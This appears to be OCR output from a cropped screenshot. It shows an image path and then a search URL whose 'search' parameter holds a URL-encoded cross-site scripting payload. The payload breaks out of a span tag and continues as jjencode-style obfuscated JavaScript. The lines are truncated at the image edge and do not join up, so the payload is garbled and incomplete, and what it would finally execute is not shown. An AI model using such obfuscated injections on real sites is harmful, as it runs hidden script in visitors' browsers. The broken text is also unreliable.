
url.com/search?
search=%3E%3C/span%3E%3
%5B%5D%3Bp%3D%7B%5F%5F%
%3A%28%21%5B%5D%2B%22%2
2B%2Bp%2C%24%5F%24%5F%3
Bp%5D%2C%5F%24%5F%3A%2B
B%7D%2B%22%22%29%5Bp%5D
5D%2B%22%22%29%5Bp%5D%2
24%24%5F%3A%28%21%22%22
F%5F%3A%2B%2Bp%2C%24%5F
F%3A%28%7B%7D%2B%22%22%
%2Bp%2C%24%24%24%3A%2B%
p%2C%24%5F%5F%24%3A%2B%